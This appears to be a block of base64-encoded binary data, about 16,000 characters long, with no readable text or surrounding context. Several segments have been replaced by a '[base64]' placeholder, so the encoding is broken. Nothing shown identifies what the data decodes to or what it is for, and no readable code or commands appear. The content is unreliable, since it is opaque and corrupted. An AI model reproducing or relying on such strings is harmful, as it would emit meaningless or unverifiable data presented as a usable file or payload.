ypvQDPNITDDGYOQnkTFZCfFqZ4TpRDKSf9DANRlMZH/wGzJgSeQQMc2wh7rtlqsJQKUmJTXaqG200gT8mY5gEb/AwOYgBN4Qg06AAVQgBtUcorazQ2oDHNTwHZnsgwkdk93d3fHwzesxqrleYecxnJtThhOqwL7nhieUXufURk5deaITqLz7chNSxyChsvBxkIiXy8j7n7/UTv0UZaOwz9wKc/5oYBXbjKHpIEDiFFF8yWgun8lyJo+OOkWA8CWwAz0QTFUeMe4rol4jIQhsf/9ZCjMwgGNeGFWhFHK7GprgBj4zMeC7GZXal+VxC5apQRV0NLQBDOQYB6oQGrHM1Sw5yFURfYexBLKtpE7KgkoOV5lgSfIgRw0WzxJ+Rf8/0MywZ0c1AUdAzf6ajkh400QNYJzC9Qx1SUFdIEbsCNrycVc3EAqqHOZQwAFhIIMDBedi7IAfMPclsaqdVcp63nGk4ZQCzVI/SPantHIo6FsnPcsuzcZEfpz0c6Rsty3MjVnFO7JVbovi3Adooummwcx+zdH/lTP3YsUyKuB84d/cNollKmCcy6r07WDM1UxkG769QES7PVVbYIhAHafykg5h+ev/yQEhOflISGHfRhCe43ilcJTxmctSuAWV2pn+/M//yKZQBNPMAMPGLQKpfYJes23q8AudEClLCGr1nRtKzm701YWeEEWNP4SF+0fD+8zPAPn0bFve2OiEHLpIf/hDDogXpEolze3AwjcV5S+QtyN6dkSA2xtKFCA1078T3PRaDi1Zuz5ZiwDZyxaKS/HKjPwryBk3Lay7AOLx0FLoSUHVRef68g8aXywtCwkL+M8eakL9eOhMF/f9alDHx7zDyhP938/[base64]/VZdAEhB8kWDWARc9z551EYHjSYpUARC4MYjw378UIsS4SfUlQKMsnkh0oUqVQoAUi1O8WSyiaVMRS5ndmMVAhjQTF/J29vwZdGjRo0mXNn0adWrVq1l3/ibg9TfTsOMJqG0PGehla3r8673G8zbbw2sXF7ANtPB4ygX8K77tQN7oifIi/2fbuvTqB7bFE70t3IHw4bJ79uDvs4d+4f4p+BcjL6Xq7MmHs3/fvrhw+sWVC1euP/3KGXDAVqwYZxx1rFDQgAUNaPDBHyI0QMIKf7jwhzl+WOCHIRbw0MNLhrjkkh0u0cTEHXa4Y8UdjrjjiBhjLOaIM0qIY5MmDIkA/wQQPtkEhDA2ATJIBgRiAEkjj/wCgbpEeAMVHBp6KCIONIhIAyW62DIjjDDySKQwQzKJzJRWaumlm2AyhQol6NjFlFQ62amEh4ACKgOgfirBAqVugMyufwCjqo6rSLAKKzm4emYFLwZoBIGz/vqiS1+e8WSjXXBw4x8JFFLiCb1S0OufyW5IRQKqtjSMVQpucOONUlKI6wlZZX3M1AAouMCJZpppDdhghR02WNmIBba5zmwrrbZ/jL3uH3s+6wG4NZbxjNq8jOuOuONq49Y56sItrtnuEonOOe7+Cce76tqVzj50O6sPvH+gw/a80FhgjzR31rUPPPwEFIfg//oD0P+egwk0cBwr/[base64]/HnmDsw3d5Tpb7t7gtLeXvuD+ic76vDwwv7Pz3SlfNPrwEzg/gwHs7z8CCzxQQYgbfFjCB/[base64]/5BBMCbpBUuSoA6W1OQm64Ca4WSHO45ETnfQpa4YRINZ9hKPdaLDr9KgRzUKuE/A7sMfg+0nQANyB4Ds17ADWQFiE/[base64]/2IIJeVGDVEFDm2S1a1mL3N1wnNOceWRhk2n1Qhbk0Ag5dKEaW/KEF3aAmueMrznICYcjPqOLAqAmBtvozrrqta7UAEc1tXBffd7HnwHlsj+77CUjDvQwKxhgYg76x/8sVkwMcQhDl2hmM0cEzQOiSJoNbKDKHngEDpQgDYa4IAYN0U0ghYEBPAMakswJNLo0yQ2zklI7IVKRpGlgF5/BiAzFBBKT8NMkKakhHUohhlQgdCiTaMkhtMuMOe3CbEezk0OS+IaF2NSNZWFhFwplFUOJdK5fOSkYBpCRtARAI41gqS/0wIVG7NQBEmBnEqX/JCWGgOoJTjELH/EbgC+8yilABepQRSArp9zAAaHoggy+MoAVcBXEUpUdaLL6jxKHuF12eE1Yl/WNZilLWbaRhBcakQMuZOLGmdjDXBuRiUzo4cdAloMXcODJvChAPq6zj7bIF57UkGdeuigNwN4XPwHh0mCRtd+ADmQgYFoWs5z1X2eRWeYONVO0B0yRNKdpTTcfoQTa/EePgLSzIQXJZkfamZF+BoFZ3CW4CsEBcZFmpStlwAKoygsXOvNcqlHNuTIco3WzRl1UlYKgVKCDGHBSihv0aBcwIK7ZJAoDHkRuuDhYI9z4yNFGUOBuW5GvKsBQa/qmRRBRBCNbDLeq/7Qg4AmNg0GoNYUDJTTxCcx4w1MC10Xgks4pjVnMhC1HAQpk5gIDGMBTQ9xtQj6rM1tdZLBuF41kJCMaxMADEZLxDRePgggjTasMXNy7FTvHM4zEDhG84IAf/xvIluxCkPVQ8EzMdQe9gd0GVKOuUdorNeUZn2mWXGUr43J+vByHZAmEICsY6GGYtcI/JrbZCRFTCp4185lBZEBo7gC1Clyti2TEgRhxAOd5MASdtxlEPOPWSEri4M8YAFygrrMDS3hnReKpgUT/IxWd2chJHH3P50banzWsoZtQJQE6HOIWSriuKcTADBAAoNjEdZymTs0QUVtA1T6o6Be+MBVB/P+jo/8oFAlGChZb/52+rDKMez0BxsMdjgsISAEO2AR3UXcAwZD5R5MAQ3cmOakvTiEdtN0gFWtvxgnaHoC3SV9INZxYq6wbRTDUaslk/KMWrffCkO3QO3uPIhqj6J30amMb1vu44MHPhCWrEXzhW/J8qvlrLl5Ag89gYAMucME/aDD9vLiAFdjHvmia3Bq9ouY+4IOfYwc2IHQAiOPjKMfH7QDM/Q3TACbvn2ePiSFmMlNEpQ1ZNEe2ItWiTGVs7ghU4AhshmZAYAtuJs8ooIN2iwF+pglCQQx+imgGzSFQ6EquRAWsK+qiDmpGolOmBmpKArqyjgNT4KBSgQtSIaH/DqEUWNANzM6h2AkHiK2mnmC4HM/AKuoG6k5VYMqjSEAGQo/WaA3wak0VKMABBGFV3OtwfA0B/uEJ2gkGmqgUSuUferDZHCxwgMtJIiza7KLzPE8GLgCQFGEAFKH01rA0qsoNqQoO3TDcSmyrmEANYCEvwA009HAP40EGZu8qOkoQuMALgkEA2MALxGIPFnERG6EQJ4n11EoGYKz3auMPiw/gfMySgMzgDK4QUwP6OoMGMOAznO8zcIEGnA8XtC/7Xqc+VMPiqgxAsoyXDkZh1o9hfKlBhCn+xuxiKCTlVg6Z8G8IoOnl+i+1/u/mltG1PsG2EBAAesScfgaEHBAC/[base64]/6AsUKC0czujxhJBAn4j82UEYJYxrVey7bCAAKExGZ+Rrc8iAEogBonbxvd7gLBsSI2EOpoKC/[base64]/dIwRdcwRJcH2yioeEkErOTHIuqBGv5IQ8YA10pIGyrIGylI0po/h+EA18oU1xiMJTKMV2qM9KEE+koAR4mcWc6kc1E/9OO5KC1MXL+sPTG4xJ0RCYuFCyHTlJDP/QAYJ1kyaYITmmBHnXAsFgsQZt2AWZga3ektJhI4Bf6suhtOd8IQoMtAFJYADJSA2S8IDyeQD0/EkAAolSiEFRWISbkEeU2EW7DFymsgxFgIGlO5oHALuVO0fy2IqJkCKCLIIT4odsgEMqjM7a20FOgmmDIOn8Mu+pmI8maRypsITVMEEYEpXtVHzxHAyOvIik4oCCDL0sEE+67Mz+DMJKCAL/yCAr/jqH/IBAjRJBhxBDk2jJv8BES1JHuShDsr1FI4hLCOxQ9XqQvkwNNjVkhpBHui1DrjgFLigGhbRRBmREU3URDPhKQX233IgE6QyGbplOJLBC0hgK4EsE3A0C4AvyCLWC/AgQceS+oDULElDFFQDlpKPNZIsWBiBL2uRlwBkHNqh47YUmFrhQXjx5DqLTB3TTIeR5YwRZNiMmt5URopBANWGAzohDJxRGrqpR/KUg0KBAY2EAUPBT49OSo7GuKzEKK5wHBE1BEWihmazniKtJGyIusboCZSAHVeQoOaiR5ihVETAbRkCOVUgUOXWApZASnxg2VptVUgg9F71pP+s01VdNVZrDRtIQFXgqKcYDb+a7QtQYlC6wAReFVO6INd+SwxBEgwv8j1JwASY6isUQRWwAVo9gxy2VZOCAT/ToRYiURDkwQsk4T7BlUD1Ew+8wBmmgRemgQB0dxpOofWy4FzLVRBOgXhPwRmcgQA+UXasSjTIYa14gRc+IHqR8iiT0nqf8kMBVnu3V2AN1nuHjBHyQgCw8hsYVg72wMdywOAc0RM0ohp6rOAcMQJQgxTzAkhhB5bMJ3+7jT/IrxaxtBw4rjAZxv0eZORm1gBSLoFjgUxvtswksxgLaE2HYAfS4DJ91ubiNEY0AAUAIUh6IQyicRaArjSXls9+hi7/KNBTl05pNMBKxO6fsjafVAIlrq6nGnXStOYFxYDrAqw36YALohEAAqAgcBA5lW4JiohPRrUDlm1QULUOPOHD/rY6rbOKB9fWTIBVEBe/oCZwvth0IHcFnLVWu2ACuOCnLvcgLKfVUJVzmYoUFCEb0HB0O2Nbg+EUpsF1o0Eb8oH15GEapsEZvAAC4hA1ZIf1CECRF5kXFBl5dzd3c1eRG5mSoVd6nSELDFEO4fUfGFYeknIRQTkHstdESXl7T9l71VeV9WBEveAbnqeshoMRvMAThoyW/02tJhbI0GrkUOMFYIcuzYN1WoAMQgMKEqA0qjTjIAtLWbYc2qFhCHgc/4ZJZiUk5aQgFq75B1LOge+vQ0qrGCvzEtYUGV3EZ28OaI8gA9TZB2xmCxgAAELYaa1NIOiZac2p6J5tnaYEKCYiabiLuiiNHENwjP7hBVHFnvYJJK5LUsWOGST1BTMCJ0Z4J5ghBTqgcZLTiORW6QzMiZ2TWlXhH/4WIasYO7G41gYAAhA3LdKCUkRCcAIAigwj24xBFbLgcDzKAW5AhO7iBhjMIrdkWU2AFPhhAEwyG+gTxPiTqfGzdC0pkKcBrfLhqQE5kFlPEsgBP0vjWRyB30hAdxeZAD5gksuarM96rMcaKaWXrMPS3XgyQ13DWaLBCz75Q+96lPN6rbEXRP/9NUS1lwv+Jq60d/iy4Cqh50Dn1ccIUQbUjQG8wBd+jBANsY6B5ZihoHX2Q7P7MmWv1LOdeUu9zDB7EYBMLhYASJsb+EJeoZu/[base64]/g6os3Av/xDqtFZms0xqtW/[base64]/HkiOkBSw6a6ONBrDVUM/oGGa1jS+MhQWQImrtsduQDTzM4eQ21uxQsi7GQJzEbVls1yUJUCSMCkTsqkTfoghx2lL4ACnCYj63tx8kIImTYLVkDA/yE3MQLnL6TicqJTCEnSw0iB2yOcH7iKP0lDKvN4Go48GGqBHCjAC8jdd2VAJvWzqiicD1W3dtcdxVV8kVdc31n8xceaF2Q8D6/D3ZLFWeLhG+haHk6hdctVHtBqkwLhrz90D2zZkgThr5/SvdqqxgB2R3ln94bjG1jPYXGsEONhlr0gxxwxGF4sJQ8gHqAsNcZ8zP/hBDL7zDn7sTybzZ+Zy8ah/UZbzCbkmrGZTLFZz82UTIfgFVz7tV+7MitYgUrgnDkgnXHO5jKgBPDgaD8IAiT9nr+eaX/m8ppEuAJ1KAxNA26hFBygoQ/qNzslBLUONzsQhxf6umDCTVhCJv+6DibuFATyAO7mVrzpVkowqnTYayT9FiHZ+zpZ1b3BIHABV3ABbwUMd6e2uDMWJ8Cz4B88wcMMF3I9wSJHH46EGm8IsqRUgR98pRm4ndugaqtJI/ayIKpZz7fjzQt413W5tSbfMEMJNB/YAAIcPo/FesXxncWTv9/XmgD22DMSyVlux1lCvl0tKeKd8gMEoRoC28cBNkS//ymVXMk73jOSZTj4TQ58LBPQqsoRsccywRG9wA7Iqj4ljjXEvAWIZbNRds0Botw4gePUjRvXTmA5K+OsOLRjxYCBHxInGpDyQ4rGjBlj/YgFEuTHWEOG/HhVsiSSIUgu7UCyI2bMIzT/a9LkwOFIzgxHCk1oxiBMKAqhIEAYGgopUQhEQ0lAABVBig4wLFg4dEiD1j4aCj0h0aWUkrFK6JRKlUqCWrRi2opJ9faf2rl04Yoda1bJJDpiJKQyVeofCBC7qlpQgThxBsRLLOzaheMNsxs3HEygQGKFqs3/wPxTxU6VotGKsGVTZQyb6WxgsrnOZsw1mNmzB2Rp5MBBl93//u0m8c/J5xW3dV8w4SBAgNy6u2D25CnLigHYVIHB1mxQs2akmvX+Dj68+PHgtTnSRu48OW3/HH1Hrx69NkleTk2bRsCL/v3y7k+TB6AgcnhRizbfhCcJHjLsp18d+BEAYYQSTkgh/wEfWHjhhbzod2Bv5PzT4XcC/ENOPAsKcgoXgay44h687AHjBznMSCOMNN6I442ZzLhjI15IIkA8I4oopIlepJJJNVl4QUE8iUTjhRxceOJFFqOApwt5Wm7J5ZbhdEleC/[base64]/iCOO5gnhkdFbAoX/o0sr4bh5OZyat3lQ5wYx1E5CDI1jgBUQ9UmRFBNptNH/oCO9EgvssQ/hyg9DoKTooi2lERPvM9l0E044ZbBDq4CAatRQTFFAVKfKaRpKqVFNhUNVq7rqqgVcdJHvP3Tcmus/afn1K1zl0yXsWmKU8v2tk0yiRF/wzzJYHtJadVhj11oFWWSSVXYZGWRBFZ9B1wBIs653ZaM38poXvR74wAE4wQT/gI4FoyMw7lEgC04ginMwQwITSEczD8zGAPhxAe50Z3LkYU/HenMeF2qJHHwjgMteph/79Ow++snHN85zoG/gwWQ2vI/PIrSyJTFoiV6QB4SwljRe8I0YRMADEZIhgA+Bh2q9qUWUsKY1GYkRbF+jkYy4JrYcqSgHEqgG/[base64]/okuxUlGKUjzhVnqBXzhNkQpmdAIEPPBBEQyDP/xJy383mIW4xqWZAipiAANIjTFKk652/cM1A33NbFhzUAhCcDMH5OcKHmYCElDgX06QAQhlEB2IVQehrXENNirGHX7w45Hg8eF3HP/xIRdq0UMhC5l+jPigaazMZDEton7SYTObfaiGPTuiyvQTDBIIlQREOIYkFtREXmBoqYJgohdkMCS4dSge30hGE7MmRqxpFatkzEEgBFENQZCgEWmcUSCcitYIuO2OeQxSPBhhhz/qTQCBi8cBDtAbIfWmACTtq181pgtdoAEIlPhHYd9Eyc1ZEk+e+4MBGuJJh/CpIqRcnaAGlcpVgsQVicIdSmjHqEvAJCajVcEta5KTPghveBwAhAxExZRfQkAaJgjALIjCAAYgE1XWYxX2NECFuWyvC1xIxffgVxZm8EqbcHFDN71JPvaRs5xKGKcSUjGYTTzhDTiAxrQsME//HHTgDW9wAyAUNi6IERAb/CyXMYzRz3QBVKCnOY0CZcOa/LZGoZ7pjWfAwNCHKWKCWRChE6ZTHdrk9zX/[base64]/y8UF5DGaxnAjKPk9gtREYEyccBMZ3JFA30whVx2tRsHgBN85UvLNt2gTeiiJZzWJSdyJ1EKdUKrWx0oQnjFi4PtegtcXRCgEwx4QPj2858E7Ey1CbhAeWE72wXFr0EX+J3/zqYztFFFdcwtMXrllx35LQ0/D1iuR3KsPR4zT4UvjNKWkgNK/TEihDr80h3K9Kk/[base64]/KPUTqncY32JPBWnZ1TR5Y6tb/eN8ftEmrsdXLDG4IZzt83U5xfAsEHSCGac2trQ6oOzJXGaiF4jYAFaAjdH0c9qjmc4BN8MO05h7oJ5ZYGsGCh55fYaB/gU3ufkLQW93NBuyP6DxJ8ceLWrRPSk96cfIkw6c9WfD/lk4TP+9MjyQY/wu5HdPK+QMXviH+xFSqsRdvNStbnVDXph3eATAN5Fn9QMsMrnWZlRGW+NyZnM2NIcjXfAjPkdlgjP/[base64]/FQNnWQO7yHQTVGRzFX6JhUMu3T4Q4AE1AUjIUfewhH/a3JXSjQyH2H030Mv7BNESQUx/yDRHAiijW/[base64]/8xA8Oxk/YQG771AyH+JDN4HwARhuXCB7YJlC6h5SRGImTuF8dtS6y0VGpMf8ASykNYdAJ8oZjHsIxItMl34CKrchDUSJTBPBwMZMEBrcebXl+PvViupiLvZgh8pchKxMMHjck8UAOVlAl8tdVyQg2L9c1A/hyXMBG1WA2ObAjA3IlbKVX2ciZhlONZJAAjiQeupCBadaNbOZ0lyR1B7FJVneOomSC7WAFgdaCmCUFVXCb8zh2nUWDiPZZitIoMNGPkoZaHOCDr8IBQPgGrwUBE3ADbtBsg2ACMuB3N5BOnYAAT5hM97MqWbEVGoBOlbeFjpcbSxhOY/EE4fQWa4GSZNgW7NOS1PVrdPAsNDkY5dUteTgLycEwQKkKjFiUTzlQhzgdYMAODbUCh6j/iNOhCLsHicT3D7o3GsD3LhT6bVuJULDhGuywX66hCKQQlmGwCWmQB4V0Ye+RltrQUvRGHjgjBw3HIEjlVMHwNB7TG9p3CoJgi0kjIX0JfxT3o/P3VEPScd/[base64]/z/rBAJvSBlfcAN/hxkOswK9QUAr8KvY8EBAwQCAwAAy0AyKQC//IHsI1KDVMXzpEnsNWhrACqyS2EAdunzZwG74xQ7G0AwQAABpgAIocAmEow358A/[base64]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[base64]/wgnjzEZw4zcAcY4TDKFAp3vCc537IHCdDjMPxxzWkPZMF4ELMw8H0hMfJPxzPBxbwsTew5/8cOCgHWRgggjE0ELgiaIPQqHOSIShhz5oRBK67802GlKOLOCKKT1pgFf6I5i6tG0+0qJJqDi2bzAiAtHQEdu41FO1fSAQF75wNQShYUHIoRFyIIEciMQFMw1ExLVIRBtDwsaHwNGqL65q4hY3Y5C0Qhx/hJzkBpkosipqJz9eq6Os0NbNGcAnPzDyHOYgBak02Sp41UpfvRKWIXiSB2MJ7CgJa8q6zCUutcoADPJyl8b6DgJ7+YdhRIAKHDRmLrni7C1uwQzQwAYz/7EpTbY0kwoKOMETql1tMrtXLtQcM5izEQO8aqOE2vbGN+xjgAm8yS/hxo8dKygupRnwBkCs8x88yAPFSpCHAyYsYfKBhg/OAMFdxMefCHQPAq/znxLg4J0mu44FcHBlCELQLRUrgXcjxgFadVBBcQhQimDhII/Ot3AwBBpIGzI0/IKkCl6QB4ADvO0Bw7SlVnopAbLghYxOmxwsjse40/Y2oAYiakPKYogbsWFBvNsLJCaIGTNhEC9kxKkMeVNCAlcnGBe8cOFAnEoq8JHHNVysOq5coi6X1rTuRHNGscOQjWzkIc9hyFJg8giSkYwoeMp0Jb/KDM4wA66wnJNgCf9ZPV9HyvwUtnao1FUG/rG7MDRhL4898ywMI4YUPAEGl3UMZDY7mVJcJhXcO2ZpqPUP0wTAE+BcAQWYWejsnUt63qNebNcVr97AC15imIUnMg2G+IEzfooILqbpR5xQiAA6A+vOp+HDnSckzFW9JuCwA3hPh/Un2D64oHhKRsCERQw70e21xyCoMRUEu9cocOh1DHchEsFQTzQEvc9s+BEmIAMWyGCDlLTN7ZYW0dssdZqPeDEjL3yDTTQlG9m+ISRefDFL7h63F4LBQ6ICdQ/uhoAdvpGIcX/JbmTyQhYGvpF/d0QAUJ2+wbXfERlnpPsdccfjAAmTyBmqrIa8HJD/izxkRqnDCuqYAyNHcIWRJyMC94/CU1C+FZanfJNTDou/goYH6rUSuKzBop1ciYsvSywecCxgkaUmCAMJMIyiuyUOSLpd2iw3CIDYuIxkCoDPEi0H8IQVUIUVQMEV8ARPaARPoIBGoIAYXEES4J7UOKbOwLNUYIZEc4NScINUYAAKuABsaAjiACdVUATliJ8lJK5sMC4IGBiBiTUB4gEcCKhPiycMhA/0sLyAegNZUJjwYhj8OALL24Vdm5h58oF/OIQH4piIwY8+UIFdoBgksMLJ07xney8UWiGRMJqM4iga2sP8cgjTywgmuJmzOYXV27bYg70Bmxpn4IUgwppT/5AHLQqGj1IxiACpbxiFK7oSnXI3sSEbIQEqM9kDLlATARCARBASuRmITHA3hLiTOFkjN5mI7dPFxmmI7+M+QHK4yIG4mpi4P6C4oDAK91MHZfSJebgC+qu/K8i/EYiCCIiC/PMUlNs/TQIAlXu5rwgZHpg5Uao87cqAt8A5yFCl3HklWNoEWQoFBpgsxLglFThHyIizOXOA9uke1OpAEnQCfUlBL8C0gkxBFPyHAUBBE/iz1YqmHEwFB6CAElSFhzCuI1SF4CoO4jKuAcCf6YC1NRTDNeyAKmy1fAKv8fiHVjMPWZAFBDK1NxABWagg2vk0hZmYxYugylJJCHKViP/[base64]/XI4VeIbyJAFPyILtnB/jACcwwAZMU0LmUAT8EQFYc49d+7QD4o4wXKB/gAbziA9b+wcvvCce+EIf6ICIkZX+EEOW9Ml3UgaVHA/tKoFbcQgBWYKFgYbCuQf44sNyAwmMMhoPmSGIKpuNYILT+wepTBEokZKrucRLFLF3CwZHrJoBq7ccyREiIFIifTBNdJKHyL2yiRJBCEUtqTdJiAdywIN72ykyMYgsiIZWXEsSIIiBMKMcUEW45BunOsyGYCo0vb1/SDHDdFOOEAeQoASVWIlBEUbInLizMkaesIM/UId2sIJxQAo7sBS4csb5E01NucbSRM1GddT+04LXhINv/[base64]/8E/ETlIfbsfNblHGwTCNzWkKVWksh1FGgpEpK1Py7RpIrua4tOS2wCrAF227shBl4gyl7A7CoJ2XoGPuIJxUoQ3T01LgA1QwYjFfqCwn0FQgQOuNETgsogWjhLGi5hSfgHvZ5ugswSIL8h/B0gn/o1V2NTyfIgvi03F0VEmDtToPUF09wDQq8ARFIATdwgy+4AQS4gS8wgRPMAhPgVROQgYDcl1mQDulYp10jmH8wtQ4411NLmIo5yYq5SRx40Jh8gjcoynhCw4kxQALqp49xNYfISXwt1zf8iIjlCBa4qD3siBmCEItqU4VV2IaI0dI7vWX/[base64]/u/M7rVMh/cK15fIMneIIUEAERuAE3cAAnOEHXvQBPkAEKyIL3IY5m//hIvHMPB9VdcNVdxFsYWwvRdyqZBVrDc3WudELe7nqnhaGgBeVk+PCnBTUPFQjRf7jXoSSgelXJqoKFeyhROkJEqFxYh9WIpxSphuCG+dXEJLgpFykiq/[base64]/2HLKjpOZZjOtZp7P+c3F9tXDaWAwf4AjdADEDugKPugD9mhhuggIJsXRKgAAjwBBMwQeLoBf4MyTUkmDVc0IaowgDCD45ZGDok0JhkGFL2jlp70HfqDpOMD08OPOU6UMmDD/By549YNvQV3xl9WKEFCRwaEXKIAAWWg0YUt0eEkegjG6csm8ZmhGhIBkZQEZKlorMRhFMQBHkgAc0mZyf9kisFEzkQhDEJqgwmgZsNPiLxBLt0o42IBxAGYYXw67vevu4zWo3QBWAExsgpv0Iyq7M6Rsyk4UkZVKotaIMWzX/o4YWuRtQEgK+NgrF16CqAA9cs27TlpHo6UAIEtnLc6HQEVQ2YBAjMiyb/[base64]/ecbHlRM2WEm/ws5S9LaatQC5q6CIQbbGahuADji66ZuiRaZiXFiKL4Oe6